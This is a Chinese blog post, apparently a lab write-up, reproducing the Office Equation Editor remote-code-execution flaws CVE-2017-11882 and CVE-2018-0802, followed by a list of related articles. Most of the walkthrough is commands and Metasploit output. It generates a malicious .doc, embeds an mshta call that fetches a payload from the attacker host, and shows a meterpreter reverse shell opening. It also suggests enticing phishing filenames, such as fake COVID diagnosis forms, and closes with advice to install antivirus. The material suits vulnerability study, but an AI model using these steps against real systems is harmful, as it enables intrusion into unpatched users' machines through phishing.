漏洞复现-Office远程代码执行漏洞 (CVE-2017-11882&CVE-2018-0802)

漏洞原理

这两个漏洞本质都是由Office默认安装的公式编辑器(EQNEDT32.EXE)引发的栈溢出漏洞(不要问什么是栈溢出,咱也解释不了/(ㄒoㄒ)/~~)

影响版本

Office 365

Microsoft Office 2000

Microsoft Office 2003

Microsoft Office 2007 Service Pack 3

Microsoft Office 2010 Service Pack 2

Microsoft Office 2013 Service Pack 1

Microsoft Office 2016

复现环境



1. OS版本:Win7旗舰版SP1(虚拟机),开启防火墙,没有装杀毒软件

2. Office版本:Professional Plus 2013 64Bit

3. Python2.7:跑脚本要用到

复现过程

1. 相关设置



打开Word,找到菜单:插入-对象,检查新建列表是否有下列选项,没有则无法复现



最开始为了图方便在网上下了个绿色版的office2010,里面没有这个选项,无法复现,且打开带病毒的word时会报这个错:



不需要启用宏,前面说了,这个是公式编辑器引发的漏洞,跟宏没啥关系,我没启用宏:

2. 检查是否存在漏洞

下载脚本:https://github.com/Ridter/RTF_11882_0802/

输入下面的命令:

python RTF_11882_0802.py -c "cmd.exe /c calc.exe" -o calc.doc

双击打开calc.doc,如果弹出计算器说明存在漏洞:

3. 漏洞利用

msf搜了一下,有现成的POC

msf5 > use exploit/windows/fileformat/office_ms17_11882

msf5 exploit(windows/fileformat/office_ms17_11882) > show options Module options (exploit/windows/fileformat/office_ms17_11882): Name Current Setting Required Description

---- --------------- -------- -----------

FILENAME msf.rtf yes Filename to save as, or inject

FOLDER_PATH no Path to file to inject

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST yes The listen address (an interface may be specified)

LPORT yes The listen port **DisablePayloadHandler: True (RHOST and RPORT settings will be ignored!)** Exploit target: Id Name

-- ----

Microsoft Office msf5 exploit(windows/fileformat/office_ms17_11882) > set FILENAME test.doc

FILENAME => test.doc

msf5 exploit(windows/fileformat/office_ms17_11882) > set LHOST 192.168.119.129

LHOST => 192.168.119.129



msf5 exploit(windows/fileformat/office_ms17_11882) > exploit

很遗憾的是shell一直弹不过来。。。

网上找了另一个POC(参考:https://myzxcg.github.io/20180921.html):



msf5 exploit(windows/fileformat/office_ms17_11882) > use exploits/windows/smb/PS_shell

msf5 exploit(windows/smb/PS_shell) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(windows/smb/PS_shell) > show options Module options (exploit/windows/smb/PS_shell): Name Current Setting Required Description

---- --------------- -------- -----------

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0

SRVPORT yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

URIPATH no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST yes The listen address (an interface may be specified)

LPORT yes The listen port Exploit target: Id Name

-- ----

Automatic msf5 exploit(windows/smb/PS_shell) > set LHOST 192.168.119.129

LHOST => 192.168.119.129

msf5 exploit(windows/smb/PS_shell) > set LPORT

LPORT =>

msf5 exploit(windows/smb/PS_shell) > set URIPATH

URIPATH =>

msf5 exploit(windows/smb/PS_shell) > exploit

[*] Exploit running as background job .

[*] Exploit completed, but no session was created. [*] Started reverse TCP handler on 192.168.119.129:

[*] Using URL: http://0.0.0.0:8080/235

[*] Local IP: http://192.168.119.129:8080/235

[*] Server started.

[*] Place the following DDE in an MS document:

mshta.exe "http://192.168.119.129:8080/235"

msf5 exploit(windows/smb/PS_shell) > [*] 192.168.119.136 PS_shell - Delivering payload

[*] Sending stage ( bytes) to 192.168.119.136

[*] Meterpreter session opened (192.168.119.129: -> 192.168.119.136:) at -- :: -

生成病毒文件:

python RTF_11882_0802.py -c "mshta http://192.168.119.129:8080/235" -o new.doc

new.doc打开之后就是普通word文档的样子,看不出什么异常:



但是打开之后,kali成功收到反弹shell,权限为当前登录用户权限(好像个人windows登录基本都是admin权限O(∩_∩)O ),即使打开后又关闭了new.doc,session依然可用,那关机了session还在么?你想多了哈哈哈

不晓得为啥执行不了whoami命令。。。

这个远程代码执行漏洞最关键的一步是在被攻击机器上打开带病毒的word文件,所以实际场景中钓鱼比较多,取一个让人有打开欲望的文件名,比如之前通报过的新冠感染诊断,武汉旅行信息搜集表等,如果刚好你的系统装了office且没有即时打补丁,恭喜你~

但是钓鱼有一个致命缺陷就是:只要你不点开,我就没办法,哈哈哈~

拓展学习



上面的复现过程是在没有装杀毒软件的情况下进行的,接下来在Win7虚拟机上装一个某某毒霸,再次打开new.doc,被检测到了

点击上图的"阻止并关闭"选项后打开word,kali就无法接收到反弹shell了。所以,记得装杀毒软件(我想最差的杀毒软件对已知漏洞都是会防护的),不要裸奔~

漏洞复现-Office远程代码执行漏洞 (CVE-2017-11882&CVE-2018-0802)的更多相关文章

- 漏洞复现——tomcat远程代码执行漏洞

漏洞描述: 当存在该漏洞的Tomcat 运行在 Windows 主机上,且启用了 HTTP PUT请求方法,攻击者可通过构造的攻击请求向服务器上传包含任意代码的 JSP 文件,造成任意代码执行 影响范 ...

- 隐藏17年的Office远程代码执行漏洞(CVE-2017-11882)

Preface 这几天关于Office的一个远程代码执行漏洞很流行,昨天也有朋友发了相关信息,于是想复现一下看看,复现过程也比较简单,主要是简单记录下. 利用脚本Github传送地址 ,后面的参考链接 ...

- 漏洞复现-CVE-2015-1427-Groovy远程代码执行

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场) 0x01 影响版本 Elasticsearch 1.3.0-1.3. ...

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- Office远程代码执行漏洞(CVE-2017-11882)复现

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- 【漏洞复现】Office远程代码执行漏洞(CVE-2017-11882)

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- 漏洞复现-CVE-2016-4977-Spring远程代码执行

0x00 实验环境 攻击机:Win 10 靶机也可作为攻击机:Ubuntu18 (docker搭建的vulhub靶场)(兼顾反弹shell的攻击机) 0x01 影响版本 Spring Secu ...

- Office远程代码执行漏洞(CVE-2017-11882)

POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文件. 网上看到的改进过的POC,我们直接拿来用,命令如下: #python ...

随机推荐

- 面向对象案例 - 学生信息管理系统V1.0

学生管理系统项目[所有知识点整合] 1. 学生管理系统项目 尝试完成以下功能 实体类: 学生类: id, 姓名,年龄,性别,成绩 需要使用数组保存学生信息 Student[] allStu 需要完成的 ...

- [Firefox附加组件]0004.上下文菜单项

在我们平常浏览网页是经常要对网页类容进行一些操作处理,如复制,翻译,搜索,打印打印等,今天我们就学习下如何在Firefox中我们如何通过附加组件实现这些操作. 开发步骤 1.终端窗口运行以下命令创建项 ...

- 2020本科校招-从小白到拿到30k offer的学习经历

本文是个人的2020年年中总结 还有十几天就要毕业,面临着身份从学生到互联网社畜的转变,未来的一切捉摸不定,但凡心中万千情绪,也只能「但行好事,莫问前程」. 介绍下博主背景:计算机本科大四,刚进大三时 ...

- Hystrix微服务容错处理及回调方法源码分析

前言 在 SpringCloud 微服务项目中,我们有了 Eureka 做服务的注册中心,进行服务的注册于发现和服务治理.使得我们可以摒弃硬编码式的 ip:端口 + 映射路径 来发送请求.我们有了 F ...

- Window10:不能建立到远程计算机的连接,你可能需要更改此连接的网络设置。

一,右键我的电脑点击管理. 二,在系统工具中找到设备管理,在设备管理中找到网络适配器. 三,在网络适配器中找到WAN Miniport(IP) 四,找到WAN Miniport(IP)右键放心卸载,作 ...

- JavaScript (五) js的基本语法 - - - 面向对象、工程模式、内置对象、JSON

个人博客网:https://wushaopei.github.io/ (你想要这里多有) 一.编程思想 1.定义: 编程思想:把一些生活中做事的经验融入到程序中 面向过程:凡事都要亲力亲为,每件 ...

- Java实现 LeetCode 783 二叉搜索树节点最小距离(遍历)

783. 二叉搜索树节点最小距离 给定一个二叉搜索树的根节点 root,返回树中任意两节点的差的最小值. 示例: 输入: root = [4,2,6,1,3,null,null] 输出: 1 解释: ...

- Java实现 LeetCode 240 搜索二维矩阵 II

public static boolean searchMatrix(int[][] matrix, int target) { if(matrix.length == 0) return false ...

- MyBatis整合双数据源

有时候在项目中会遇到需要连接两个数据库的情况.本文就结合Spring和Mybatis来讲下怎么使用双数据源(或者是多数据源). 背景知识介绍 本文中实现多数据源的关键是Spring提供的Abstrac ...

- React 为什么要把事件挂载到 document 上 & 事件机制源码分析

前言 我们都知道 React 组件绑定事件的本质是代理到 document 上,然而面试被问到,为什么要这么设计,有什么好处吗? 我知道肯定不会是因为虚拟 DOM 的原因,因为 Vue 的事件就能挂载 ...